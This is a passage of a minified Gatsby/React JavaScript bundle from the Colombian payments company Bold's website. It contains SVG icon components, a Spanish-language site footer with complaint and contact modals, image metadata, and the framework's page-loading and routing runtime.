4.163-.004 2.037-1.667 3.696-3.692 5.296-5.767 6.004-7.762 10.987-16.116 14.512-25.291 1.483-3.859 2.638-7.817 2.592-12.459.046-.808-.054-2.058-.238-3.296z",fill:"#3E4983"})),oe||(oe=o.createElement("path",{d:"M40.001 36.522a9.442 9.442 0 100-18.884 9.442 9.442 0 000 18.884z",fill:"#fff"})))};function pe(){return pe=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},pe.apply(null,arguments)}var he=function(e){return o.createElement("svg",pe({width:80,height:80,viewBox:"0 0 80 80",fill:"none"},e),ce||(ce=o.createElement("path",{d:"M58.028 3.622v-.009H16.803c-3.642 0-6.596 2.946-6.596 6.584V69.8c0 3.633 2.954 6.583 6.596 6.583h46.354c3.642 0 6.596-2.946 6.596-6.583V15.313L58.028 3.622z",fill:"#D1D3DF"})),ie||(ie=o.createElement("path",{d:"M69.79 3.734v-.112c0-.005-.004-.009-.008-.009h-.13l.138.121zM58.065 8.788c0 3.609 2.93 6.53 6.542 6.53 0 0 5.183-.005 5.183-.009L58.065 3.622v5.166z",fill:"#40497F"})),le||(le=o.createElement("path",{d:"M60.765 34.672h-41.57a1.61 1.61 0 010-3.217H60.77c.887 0 1.608.72 1.608 1.608a1.616 1.616 0 01-1.613 1.609zM62.374 40a1.61 1.61 0 00-1.609-1.609h-41.57a1.61 1.61 0 000 3.217H60.77c.883 0 1.604-.72 1.604-1.608zm0 6.937a1.61 1.61 0 00-1.609-1.608h-41.57a1.61 1.61 0 000 3.217H60.77a1.611 1.611 0 001.604-1.609z",fill:"url(#ill_document_inline_svg__paint0_linear_3912_33180)"})),de||(de=o.createElement("defs",null,o.createElement("linearGradient",{id:"ill_document_inline_svg__paint0_linear_3912_33180",x1:17.587,y1:40.001,x2:62.373,y2:40.001,gradientUnits:"userSpaceOnUse"},o.createElement("stop",{offset:.111,stopColor:"#121E6C"}),o.createElement("stop",{offset:.889,stopColor:"#EE424E"})))))};var me=e=>{let{onCloseModal:t}=e;return o.createElement("div",{className:"bold-account-pop-up-claims"},o.createElement("div",{className:"pop-up-container"},o.createElement("div",{className:"section-grid"},o.createElement("div",{className:"item"},o.createElement(Ae,{alt:"Bold"}),o.createElement("p",null,"Recibe atención personalizada en cualquiera de los puntos físicos de atención de nuestro corresponsal ",o.createElement("br",null),"Bold.Co S.A.S."),o.createElement("p",null,"Encuentra nuestros puntos físicos"," ",o.createElement(r.N_,{className:"text-700 color-blue-100",to:"/contacto",onClick:()=>t(),style:{textDecoration:"underline"}},"aquí"))),o.createElement("div",{className:"divider"}),o.createElement("div",{className:"item"},o.createElement(he,{alt:"Bold"}),o.createElement("p",null,"Puedes dejarnos tus peticiones, quejas y reclamos en este formulario."),o.createElement(ee.A,{event:"button",isBlank:!0,isLink:!0,url:"https://boldco.kustomer.help/es/contact/formulario-de-contacto-B11s5tvkh",obj:{page_section:"cf_footer_pqr_pop_up"}},o.createElement(s.qZ,{color:"primary",type:"button"},"Crear solicitud"))))))},fe=n(12126),ge=n(26064);const De=(new Date).getFullYear();var Ee=Object.freeze({navigation:[{title:"Productos",subMenu:[{title:"Bold CF",menu:[{title:"Cuenta Bold",to:"/cf/cuenta"},{title:"Tarjeta de crédito",to:"/cf/credito/tarjeta-credito-micro"},{title:"QR Bold",to:"/cf/qr"}]},{title:"Bold Pagos",menu:[{title:"Datáfonos",to:"/datafonos"},{title:"Link de pago",to:"/pagos-en-linea/link-de-pago"},{title:"API Link de pago",to:"/pagos-en-linea/api/link-de-pago"},{title:"API Pagos en línea",to:"/pagos-en-linea/api/pagos-en-linea"},{title:"Botón de pagos",to:"/pagos-en-linea/pasarela-de-pagos"},{title:"POS",to:"/sistema-pos"}]}]},{title:"Recursos",menu:[{title:"Tarifas",to:"/tarifas"},{title:"Sala de prensa",to:"/prensa"},{title:"Academia",to:"/academia"},{title:"Impulso",to:"/academia/impulso-emprendedor"},{title:"Referidos",to:"/referidos"}]},{title:"Ayuda",subMenu:[{title:"Bold CF",menu:[{title:"Centro de ayuda",href:"https://boldco.kustomer.help/lang/es/"},{title:"Legal y privacidad",to:"/cf/legal"},{title:"Peticiones, quejas y reclamos",action:"PQR"},{title:"Defensor consumidor financiero",action:"DDC"},{title:"Incumplimiento código de ética",href:"https://docs.google.com/forms/d/e/1FAIpQLScua2SS8imqFjMjdDT-6i19bgS7MJiKp4gdY0B128NXA8qIOQ/viewform?_gl=1*jbfffi*_gcl_au*MTI0OTEwNjM2Ny4xNzQxODgxMzA2"}]},{title:"Bold Pagos",menu:[{title:"Centro de ayuda",href:"https://ayuda.bold.co/lang/es"},{title:"Legal y privacidad",to:"/legal"},{title:"Mapa del sitio",to:"/sitemap"},{title:"Incumplimiento código de ética",href:"https://docs.google.com/forms/d/1cHGkmkV_-ny1p9nP96eTSiHLZ2j2rNAPHNxm-I66sXI/viewform?ts=6273f6da&edit_requested=true&_gl=1*1jioev0*_gcl_au*MTI0OTEwNjM2Ny4xNzQxODgxMzA2"},{title:"Seguridad para comercios",to:"/seguridad-negocios"}]}]},{title:"Sobre Bold",menu:[{title:"Nosotros",to:"/nosotros"},{title:"Trabaja con nosotros",href:"https://jobs.bold.co/"}]},{title:"Contáctanos",subMenu:[{title:"Bold CF",menu:[{title:(0,ge.A)(fe.A.CONTACT_CF.WHATSAPP.SUPPORT,"(+##) ### ### ####"),to:"/whatsapp?"+new URLSearchParams({from:"site_footer",subject:"support",phone:"cf",text:"Hola, quiero conocer más sobre Bold CF.",page_section:"site_footer",redirect_to:"Bolbot mobile"}).toString()},{title:fe.A.CONTACT_CF.MAIL.SUPPORT,href:"mailto:"+fe.A.CONTACT_CF.MAIL.SUPPORT}]},{title:"Bold Pagos",menu:[{title:(0,ge.A)(fe.A.CONTACT.WHATSAPP.SALES,"(+##) ### ### ####"),to:"/whatsapp?"+new URLSearchParams({from:"site_footer",subject:"sales",phone:"default",text:"Hola, necesito ayuda con uno de sus productos, ¿Pueden darme más información?",page_section:"site_footer",redirect_to:"Bolbot mobile"}).toString()},{title:fe.A.CONTACT.MAIL.SALES,href:"mailto:"+fe.A.CONTACT.MAIL.SALES}]},{title:"Visítanos",menu:[{title:"Ver puntos de venta",to:"/contacto"}]}]}],social:[{title:"Instagram",url:fe.A.SOCIAL.INSTAGRAM_URL},{title:"Facebook",url:fe.A.SOCIAL.FACEBOOK_URL},{title:"Youtube",url:fe.A.SOCIAL.YOUTUBE_URL},{title:"LinkedIn",url:fe.A.SOCIAL.LINKEDIN_URL}],legal:[{companyLogo:"boldcfTypographic",text:"Bold CF Compañía de Financiamiento S.A.",nit:"NIT "+fe.A.NIT_CF,cr:"© "+De+" Todos los derechos reservados",vigila:"superFinanciera",href:"https://www.superfinanciera.gov.co/",urlTitle:"Vigilado superintendencia financiera de Colombia"},{companyLogo:"boldTypographic",text:"Bold.Co S.A.S.",nit:"NIT "+fe.A.NIT,cr:"© "+De+" Todos los derechos reservados",caption:"Bold.Co S.A.S. es corresponsal digital de Bold CF",vigila:"superComercio",href:"https://www.sic.gov.co/",urlTitle:"Vigilado superintendencia de Industria y Comercio"}],app:{text:"Descarga nuestra aplicación en:",links:[{icon:"appStore",title:"Descarga nuestra aplicación desde la AppStore",href:"https://apps.apple.com/co/app/bold-dat%C3%A1fono-m%C3%B3vil/id1489537348"},{icon:"googlePlay",title:"Descarga nuestra aplicación desde la Google Play",href:"https://play.google.com/store/apps/details?id=co.bold&hl=en"},{icon:"appGallery",title:"Descarga nuestra aplicación desde la AppGallery",href:"https://appgallery.huawei.com/#/app/C102950407"}]}});const be={Instagram:o.createElement(h,null),Facebook:o.createElement(g,null),Youtube:o.createElement(b,null),LinkedIn:o.createElement(w,null),boldcfTypographic:o.createElement(y,null),boldTypographic:o.createElement(P,null),superFinanciera:o.createElement(j.A,null),superComercio:o.createElement(M,{width:"91px"}),appStore:o.createElement(Q,null),googlePlay:o.createElement(G,null),appGallery:o.createElement(Z,null)},Ce=e=>{let{item:t,handleAction:n}=e;return o.createElement("li",null,(null==t?void 0:t.to)&&o.createElement(r.N_,{to:t.to},o.createElement("h4",null,t.to.startsWith("/whatsapp")&&o.createElement(o.Fragment,null,"Whatsapp ",o.createElement("br",null)),t.title)),(null==t?void 0:t.href)&&o.createElement("a",{href:t.href,target:"_blank",rel:"noopener noreferrer"},o.createElement("h4",null,t.title)),(null==t?void 0:t.action)&&o.createElement("button",{type:"button",onClick:()=>n(t.action)},o.createElement("h4",null,t.title)))},ve=e=>{let{item:t,onClicked:n}=e;const a=(0,o.useRef)(),u=()=>{a.current&&a.current.classList.toggle("open")};return null!=t&&t.subMenu?o.createElement("nav",{"aria-label":t.title},o.createElement("button",{type:"button",onClick:u},o.createElement("h3",null,t.title),o.createElement($.A,null)),o.createElement("div",{className:"accordeon-drawer",ref:a,style:{"--h":(null==a?void 0:a.current)&&a.current.scrollHeight+"px"}},t.subMenu.map(e=>o.createElement(o.Fragment,{key:e.title},o.createElement("h4",null,e.title),o.createElement("ul",null,e.menu.map(e=>o.createElement(Ce,{item:e,key:"navigation-"+t.title+"-"+e.title,handleAction:n}))))))):o.createElement("nav",{"aria-label":t.title},o.createElement("button",{type:"button",onClick:u},o.createElement("h3",null,t.title),o.createElement($.A,null)),o.createElement("ul",{className:"accordeon-drawer",ref:a,style:{"--h":(null==a?void 0:a.current)&&a.current.scrollHeight+"px"}},t.menu.map(e=>o.createElement(Ce,{item:e,key:"navigation-"+t.title+"-"+e.title}))))};var we=()=>{const{0:e,1:t}=(0,o.useState)(null),n=e=>{t(e)};return o.createElement(o.Fragment,null,o.createElement("footer",{className:"site-footer"},o.createElement("div",{className:"site-footer__section footer-navigation"},Ee.navigation.map(e=>o.createElement(ve,{item:e,key:"navigation-"+e.title,onClicked:n}))),o.createElement("div",{className:"site-footer__section footer-social"},o.createElement(r.N_,{to:"/","aria-label":"Pagina principal Bold.co"},o.createElement(d,null)),o.createElement("nav",{"aria-labelledby":"footer-social-links"},o.createElement("h4",{id:"footer-social-links",className:"sr-only"},"Redes Sociales"),o.createElement("ul",null,Ee.social.map(e=>o.createElement("li",{key:e.title},be[e.title],o.createElement("a",{href:e.url,target:"_blank",rel:"noopener noreferrer",title:"Bold en "+e.title},o.createElement("div",{className:"sr-only"},"Bold en "+e.title))))))),o.createElement("div",{className:"site-footer__section legal-section"},Ee.legal.map((e,t)=>o.createElement("div",{className:"legal-item",key:"legal-item-"+t.toString()},o.createElement("div",{className:"logo"},be[e.companyLogo]),o.createElement("p",null,e.text),o.createElement("p",null,e.nit),o.createElement("p",null,e.cr),(null==e?void 0:e.caption)&&o.createElement("p",null,e.caption),o.createElement("div",{className:"vigila"},be[e.vigila],o.createElement("a",{href:e.href,target:"_blank",rel:"noopener noreferrer"},o.createElement("div",{className:"sr-only"},e.urlTitle)))))),o.createElement("div",{className:"site-footer__section app-section"},o.createElement("p",null,Ee.app.text),o.createElement("div",{className:"app-icons"},Ee.app.links.map(e=>o.createElement("div",{className:"app-icon",key:e.title},be[e.icon],o.createElement("a",{href:e.href,target:"_blank",rel:"noopener noreferrer"},o.createElement("div",{className:"sr-only"},e.title))))))),o.createElement(s.EE,{type:"modal",show:"PQR"===e,onDialogDismiss:()=>{t(!1)}},o.createElement(me,{onCloseModal:()=>t(!1)})),o.createElement(s.EE,{type:"modal",show:"DDC"===e,onDialogDismiss:()=>{t(!1)}},o.createElement(re,null)))}},53255:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/6491cee4032aa90215168716ab420987/da925/pos-sm.png","srcSet":"/static/6491cee4032aa90215168716ab420987/da925/pos-sm.png 467w","sizes":"(min-width: 467px) 467px, 100vw"},"sources":[{"srcSet":"/static/6491cee4032aa90215168716ab420987/6057d/pos-sm.webp 467w","type":"image/webp","sizes":"(min-width: 467px) 467px, 100vw"}]},"width":467,"height":288}')},53309:function(e,t){"use strict";t.__esModule=!0,t.getForwards=function(e){return null==e?void 0:e.flatMap(e=>(null==e?void 0:e.forward)||[])}},53667:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/1e09ce74dd4561bf138652770c9b5974/da925/cdt-sm.png","srcSet":"/static/1e09ce74dd4561bf138652770c9b5974/da925/cdt-sm.png 467w","sizes":"(min-width: 467px) 467px, 100vw"},"sources":[{"srcSet":"/static/1e09ce74dd4561bf138652770c9b5974/6057d/cdt-sm.webp 467w","type":"image/webp","sizes":"(min-width: 467px) 467px, 100vw"}]},"width":467,"height":288}')},54281:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/331fc5acef3a37a381a39cc2d37cd6a3/c4a48/cdt-md.png","srcSet":"/static/331fc5acef3a37a381a39cc2d37cd6a3/c4a48/cdt-md.png 369w","sizes":"(min-width: 369px) 369px, 100vw"},"sources":[{"srcSet":"/static/331fc5acef3a37a381a39cc2d37cd6a3/04c6d/cdt-md.webp 369w","type":"image/webp","sizes":"(min-width: 369px) 369px, 100vw"}]},"width":369,"height":368}')},54506:function(e,t,n){"use strict";function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,a=Array(t);n<t;n++)a[n]=e[n];return a}function u(e){return function(e){if(Array.isArray(e))return a(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return a(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}n.d(t,{A:function(){return u}})},54564:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/3d20ef9bdc141162153c8ddb35e99cbb/c4a48/tarifas-md.png","srcSet":"/static/3d20ef9bdc141162153c8ddb35e99cbb/c4a48/tarifas-md.png 369w","sizes":"(min-width: 369px) 369px, 100vw"},"sources":[{"srcSet":"/static/3d20ef9bdc141162153c8ddb35e99cbb/04c6d/tarifas-md.webp 369w","type":"image/webp","sizes":"(min-width: 369px) 369px, 100vw"}]},"width":369,"height":368}')},55081:function(e,t,n){"use strict";var a=n(46518),u=n(44576);a({global:!0,forced:u.globalThis!==u},{globalThis:u})},55656:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/b8f1b057f04e2f267fc74ded7c49889b/da925/link-pago-sm.png","srcSet":"/static/b8f1b057f04e2f267fc74ded7c49889b/da925/link-pago-sm.png 467w","sizes":"(min-width: 467px) 467px, 100vw"},"sources":[{"srcSet":"/static/b8f1b057f04e2f267fc74ded7c49889b/6057d/link-pago-sm.webp 467w","type":"image/webp","sizes":"(min-width: 467px) 467px, 100vw"}]},"width":467,"height":288}')},55834:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/9e0f3a253fc8460503bb8147592012c4/da925/boton-pagos-sm.png","srcSet":"/static/9e0f3a253fc8460503bb8147592012c4/da925/boton-pagos-sm.png 467w","sizes":"(min-width: 467px) 467px, 100vw"},"sources":[{"srcSet":"/static/9e0f3a253fc8460503bb8147592012c4/6057d/boton-pagos-sm.webp 467w","type":"image/webp","sizes":"(min-width: 467px) 467px, 100vw"}]},"width":467,"height":288}')},55966:function(e,t,n){"use strict";var a=n(79306),u=n(64117);e.exports=function(e,t){var n=e[t];return u(n)?void 0:a(n)}},56266:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/7f9c1c61c80fe4df756ca7618ed8c29d/24491/cuenta-pro-md.jpg","srcSet":"/static/7f9c1c61c80fe4df756ca7618ed8c29d/b26f5/cuenta-pro-md.jpg 540w,\\n/static/7f9c1c61c80fe4df756ca7618ed8c29d/f6864/cuenta-pro-md.jpg 720w,\\n/static/7f9c1c61c80fe4df756ca7618ed8c29d/60e82/cuenta-pro-md.jpg 960w,\\n/static/7f9c1c61c80fe4df756ca7618ed8c29d/d5cd9/cuenta-pro-md.jpg 1280w,\\n/static/7f9c1c61c80fe4df756ca7618ed8c29d/33726/cuenta-pro-md.jpg 1440w,\\n/static/7f9c1c61c80fe4df756ca7618ed8c29d/24491/cuenta-pro-md.jpg 9080w","sizes":"(min-width: 9080px) 9080px, 100vw"},"sources":[{"srcSet":"/static/7f9c1c61c80fe4df756ca7618ed8c29d/d6bcf/cuenta-pro-md.webp 540w,\\n/static/7f9c1c61c80fe4df756ca7618ed8c29d/ac769/cuenta-pro-md.webp 720w,\\n/static/7f9c1c61c80fe4df756ca7618ed8c29d/f0163/cuenta-pro-md.webp 960w,\\n/static/7f9c1c61c80fe4df756ca7618ed8c29d/bff3a/cuenta-pro-md.webp 1280w,\\n/static/7f9c1c61c80fe4df756ca7618ed8c29d/a2911/cuenta-pro-md.webp 1440w,\\n/static/7f9c1c61c80fe4df756ca7618ed8c29d/ffb41/cuenta-pro-md.webp 9080w","type":"image/webp","sizes":"(min-width: 9080px) 9080px, 100vw"}]},"width":9080,"height":9080}')},56498:function(e,t,n){"use strict";var a=n(25540),u=n(60020),o=n(96540),r=n(86462),s=n(97035),c=n(7231),i=n(2024),l=n(56814),d=n(16491),A=n(79369);const p={id:"gatsby-announcer",style:{position:"absolute",top:0,width:1,height:1,padding:0,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",border:0},"aria-live":"assertive","aria-atomic":"true"};var h=n(57078);function m(e){const t=(0,d.X)(e),{hash:n,search:a}=window.location;return null!=t&&(window.___replace(t.toPath+a+n),!0)}let f="";window.addEventListener("unhandledrejection",e=>{/loading chunk \d* failed./i.test(e.reason)&&f&&(window.location.pathname=f)});const g=(e,t)=>{m(e.pathname)||(f=e.pathname,(0,u.N)("onPreRouteUpdate",{location:e,prevLocation:t}))},D=(e,t)=>{m(e.pathname)||(0,u.N)("onRouteUpdate",{location:e,prevLocation:t})},E=function(e,t){if(void 0===t&&(t={}),"number"==typeof e)return void r.globalHistory.navigate(e);const{pathname:n,search:a,hash:o}=(0,h.Rr)(e),s=(0,d.X)(n);if(s&&(e=s.toPath+a+o),window.___swUpdated)return void(window.location=n+a+o);const c=setTimeout(()=>{A.A.emit("onDelayedLoadPageResources",{pathname:n}),(0,u.N)("onRouteUpdateDelayed",{location:window.location})},1e3);l.Ay.loadPage(n+a).then(u=>{if(!u||u.status===l.Wi.Error)return window.history.replaceState({},"",location.href),window.location=n,void clearTimeout(c);u&&u.page.webpackCompilationHash!==window.___webpackCompilationHash&&("serviceWorker"in navigator&&null!==navigator.serviceWorker.controller&&"activated"===navigator.serviceWorker.controller.state&&navigator.serviceWorker.controller.postMessage({gatsbyApi:"clearPathResources"}),window.location=n+a+o),(0,r.navigate)(e,t),clearTimeout(c)})};function b(e,t){let{location:n}=t;const{pathname:a,hash:o}=n,r=(0,u.N)("shouldUpdateScroll",{prevRouterProps:e,pathname:a,routerProps:{location:n},getSavedScrollPosition:e=>[0,this._stateStorage.read(e,e.key)]});if(r.length>0)return r[r.length-1];if(e){const{location:{pathname:t}}=e;if(t===a)return o?decodeURI(o.slice(1)):[0,0]}return!0}let C=function(e){function t(t){var n;return(n=e.call(this,t)||this).announcementRef=o.createRef(),n}(0,a.A)(t,e);var n=t.prototype;return n.componentDidUpdate=function(e,t){requestAnimationFrame(()=>{let e="new page at "+this.props.location.pathname;document.title&&(e=document.title);const t=document.querySelectorAll("#gatsby-focus-wrapper h1");t&&t.length&&(e=t[0].textContent);const n="Navigated to "+e;if(this.announcementRef.current){this.announcementRef.current.innerText!==n&&(this.announcementRef.current.innerText=n)}})},n.render=function(){return o.createElement("div",Object.assign({},p,{ref:this.announcementRef}))},t}(o.Component);const v=(e,t)=>{var n,a;return e.href!==t.href||(null==e||null===(n=e.state)||void 0===n?void 0:n.key)!==(null==t||null===(a=t.state)||void 0===a?void 0:a.key)};let w=function(e){function t(t){var n;return n=e.call(this,t)||this,g(t.location,null),n}(0,a.A)(t,e);var n=t.prototype;return n.componentDidMount=function(){D(this.props.location,null)},n.shouldComponentUpdate=function(e){return!!v(this.props.location,e.location)&&(g(e.location,this.props.location),!0)},n.componentDidUpdate=function(e){v(e.location,this.props.location)&&D(this.props.location,e.location)},n.render=function(){return o.createElement(o.Fragment,null,this.props.children,o.createElement(C,{location:location}))},t}(o.Component);var F=n(6017),B=n(96877);function y(e,t){for(var n in e)if(!(n in t))return!0;for(var a in t)if(e[a]!==t[a])return!0;return!1}var x=function(e){function t(t){var n;n=e.call(this)||this;const{location:a,pageResources:u}=t;return n.state={location:Object.assign({},a),pageResources:u||l.Ay.loadPageSync(a.pathname+a.search,{withErrorDetails:!0})},n}(0,a.A)(t,e),t.getDerivedStateFromProps=function(e,t){let{location:n}=e;if(t.location.href!==n.href){return{pageResources:l.Ay.loadPageSync(n.pathname+n.search,{withErrorDetails:!0}),location:Object.assign({},n)}}return{location:Object.assign({},n)}};var n=t.prototype;return n.loadResources=function(e){l.Ay.loadPage(e).then(t=>{t&&t.status!==l.Wi.Error?this.setState({location:Object.assign({},window.location),pageResources:t}):(window.history.replaceState({},"",location.href),window.location=e)})},n.shouldComponentUpdate=function(e,t){return t.pageResources?this.state.pageResources!==t.pageResources||(this.state.pageResources.component!==t.pageResources.component||(this.state.pageResources.json!==t.pageResources.json||(!(this.state.location.key===t.location.key||!t.pageResources.page||!t.pageResources.page.matchPath&&!t.pageResources.page.path)||function(e,t,n){return y(e.props,t)||y(e.state,n)}(this,e,t)))):(this.loadResources(e.location.pathname+e.location.search),!1)},n.render=function(){return this.props.children(this.state)},t}(o.Component),S=n(38797),k=n(79732);const R=new l.N5(B,[],window.pageData);(0,l.iC)(R),R.setApiRunner(u.N);const{render:P,hydrate:j}=(0,k.n)();window.asyncRequires=B,window.___emitter=A.A,window.___loader=l.Zf,r.globalHistory.listen(e=>{e.location.action=e.action}),window.___push=e=>E(e,{replace:!1}),window.___replace=e=>E(e,{replace:!0}),window.___navigate=(e,t)=>E(e,t);const z="gatsby-reload-compilation-hash-match";(0,u.v)("onClientEntry").then(()=>{(0,u.N)("registerServiceWorker").filter(Boolean).length>0&&n(30626);const e=e=>o.createElement(r.BaseContext.Provider,{value:{baseuri:"/",basepath:"/"}},o.createElement(F.A,e)),t=o.createContext({}),d={renderEnvironment:"browser"};let A=function(e){function n(){return e.apply(this,arguments)||this}return(0,a.A)(n,e),n.prototype.render=function(){const{children:e}=this.props;return o.createElement(r.Location,null,n=>{let{location:a}=n;return o.createElement(x,{location:a},n=>{let{pageResources:a,location:u}=n;const r=(0,l.LE)(),s=(0,l.Rh)();return o.createElement(c.G.Provider,{value:r},o.createElement(i.j$.Provider,{value:d},o.createElement(i.dd.Provider,{value:s},o.createElement(i.Jr.Provider,{value:a.page.slicesMap},o.createElement(t.Provider,{value:{pageResources:a,location:u}},e)))))})})},n}(o.Component),p=function(n){function u(){return n.apply(this,arguments)||this}return(0,a.A)(u,n),u.prototype.render=function(){return o.createElement(t.Consumer,null,t=>{let{pageResources:n,location:a}=t;return o.createElement(w,{location:a},o.createElement(s.z_,{location:a,shouldUpdateScroll:b},o.createElement(r.Router,{basepath:"",location:a,id:"gatsby-focus-wrapper"},o.createElement(e,Object.assign({path:"/404.html"===n.page.path||"/500.html"===n.page.path?(0,S.A)(a.pathname,""):encodeURI((n.page.matchPath||n.page.path).split("?")[0])},this.props,{location:a,pageResources:n},n.json)))))})},u}(o.Component);const{pagePath:h,location:m}=window;h&&""+h!==m.pathname+(h.includes("?")?m.search:"")&&!(R.findMatchPath((0,S.A)(m.pathname,""))||h.match(/^\/(404|500)(\/?|.html)$/)||h.match(/^\/offline-plugin-app-shell-fallback\/?$/))&&(0,r.navigate)(""+h+(h.includes("?")?"":m.search)+m.hash,{replace:!0});const f=()=>{try{return sessionStorage}catch(e){return null}};l.Zf.loadPage(m.pathname+m.search).then(e=>{var t;const n=f();if(null!=e&&null!==(t=e.page)&&void 0!==t&&t.webpackCompilationHash&&e.page.webpackCompilationHash!==window.___webpackCompilationHash&&("serviceWorker"in navigator&&null!==navigator.serviceWorker.controller&&"activated"===navigator.serviceWorker.controller.state&&navigator.serviceWorker.controller.postMessage({gatsbyApi:"clearPathResources"}),n)){if(!("1"===n.getItem(z)))return n.setItem(z,"1"),void window.location.reload(!0)}if(n&&n.removeItem(z),!e||e.status===l.Wi.Error){const t="page resources for "+m.pathname+" not found. Not rendering React";if(e&&e.error)throw console.error(t),e.error;throw new Error(t)}const a=(0,u.N)("wrapRootElement",{element:o.createElement(p,null)},o.createElement(p,null),e=>{let{result:t}=e;return{element:t}}).pop(),r=function(){const e=o.useRef(!1);return o.useEffect(()=>{e.current||(e.current=!0,performance.mark&&performance.mark("onInitialClientRender"),(0,u.N)("onInitialClientRender"))},[]),o.createElement(A,null,a)},s=document.getElementById("gatsby-focus-wrapper");let c=P;s&&s.children.length&&(c=j);const i=(0,u.N)("replaceHydrateFunction",void 0,c)[0];function d(){const e="undefined"!=typeof window?document.getElementById("___gatsby"):null;i(o.createElement(r,null),e)}const h=document;if("complete"===h.readyState||"loading"!==h.readyState&&!h.documentElement.doScroll)setTimeout(function(){d()},0);else{const e=function(){h.removeEventListener("DOMContentLoaded",e,!1),window.removeEventListener("load",e,!1),d()};h.addEventListener("DOMContentLoaded",e,!1),window.addEventListener("load",e,!1)}})})},56814:function(e,t,n){"use strict";n.d(t,{Wi:function(){return d},N5:function(){return C},Ay:function(){return F},Rh:function(){return y},LE:function(){return B},Zf:function(){return w},iC:function(){return v}});var a=n(25540),u=n(54506),o=n(58163);const r=function(e){if("undefined"==typeof document)return!1;const t=document.createElement("link");try{if(t.relList&&"function"==typeof t.relList.supports)return t.relList.supports(e)}catch(n){return!1}return!1}("prefetch")?function(e,t){return new Promise((n,a)=>{if("undefined"==typeof document)return void a();const u=document.createElement("link");u.setAttribute("rel","prefetch"),u.setAttribute("href",e),Object.keys(t).forEach(e=>{u.setAttribute(e,t[e])}),u.onload=n,u.onerror=a;(document.getElementsByTagName("head")[0]||document.getElementsByName("script")[0].parentNode).appendChild(u)})}:function(e){return new Promise((t,n)=>{const a=new XMLHttpRequest;a.open("GET",e,!0),a.onload=()=>{200===a.status?t():n()},a.send(null)})},s={};var c=function(e,t){return new Promise(n=>{s[e]?n():r(e,t).then(()=>{n(),s[e]=!0}).catch(()=>{})})},i=n(79369),l=n(88990);const d={Error:"error",Success:"success"},A=e=>{const[t,n]=e.split("?");var a;return"/page-data/"+("/"===t?"index":(a="/"===(a=t)[0]?a.slice(1):a).endsWith("/")?a.slice(0,-1):a)+"/page-data.json"+(n?"?"+n:"")},p=e=>e.startsWith("//");function h(e,t){return void 0===t&&(t="GET"),new Promise(n=>{const a=new XMLHttpRequest;a.open(t,e,!0),a.onreadystatechange=()=>{4==a.readyState&&n(a)},a.send(null)})}const m=/bot|crawler|spider|crawling/i,f=function(e,t,n){var a;void 0===t&&(t=null);const u={componentChunkName:e.componentChunkName,path:e.path,webpackCompilationHash:e.webpackCompilationHash,matchPath:e.matchPath,staticQueryHashes:e.staticQueryHashes,getServerDataError:e.getServerDataError,slicesMap:null!==(a=e.slicesMap)&&void 0!==a?a:{}};return{component:t,head:n,json:e.result,page:u}};function g(e){return new Promise(t=>{try{const n=e.readRoot();t(n)}catch(n){if(!Object.hasOwnProperty.call(n,"_response")||!Object.hasOwnProperty.call(n,"_status"))throw n;setTimeout(()=>{g(e).then(t)},200)}})}let D=function(){function e(e,t){this.inFlightNetworkRequests=new Map,this.pageDb=new Map,this.inFlightDb=new Map,this.staticQueryDb={},this.pageDataDb=new Map,this.partialHydrationDb=new Map,this.slicesDataDb=new Map,this.sliceInflightDb=new Map,this.slicesDb=new Map,this.isPrefetchQueueRunning=!1,this.prefetchQueued=[],this.prefetchTriggered=new Set,this.prefetchCompleted=new Set,this.loadComponent=e,(0,l.QX)(t)}var t=e.prototype;return t.memoizedGet=function(e){let t=this.inFlightNetworkRequests.get(e);return t||(t=h(e,"GET"),this.inFlightNetworkRequests.set(e,t)),t.then(t=>(this.inFlightNetworkRequests.delete(e),t)).catch(t=>{throw this.inFlightNetworkRequests.delete(e),t})},t.setApiRunner=function(e){this.apiRunner=e,this.prefetchDisabled=e("disableCorePrefetching").some(e=>e)},t.fetchPageDataJson=function(e){const{pagePath:t,retries:n=0}=e,a=A(t);return this.memoizedGet(a).then(a=>{const{status:u,responseText:o}=a;if(200===u)try{const n=JSON.parse(o);if(void 0===n.path)throw new Error("not a valid pageData response");const a=t.split("?")[1];return a&&!n.path.includes(a)&&(n.path+="?"+a),Object.assign(e,{status:d.Success,payload:n})}catch(r){}return 404===u||200===u?"/404.html"===t||"/500.html"===t?Object.assign(e,{status:d.Error}):this.fetchPageDataJson(Object.assign(e,{pagePath:"/404.html",notFound:!0})):500===u?this.fetchPageDataJson(Object.assign(e,{pagePath:"/500.html",internalServerError:!0})):n<3?this.fetchPageDataJson(Object.assign(e,{retries:n+1})):Object.assign(e,{status:d.Error})})},t.fetchPartialHydrationJson=function(e){const{pagePath:t,retries:n=0}=e,a=A(t).replace(".json","-rsc.json");return 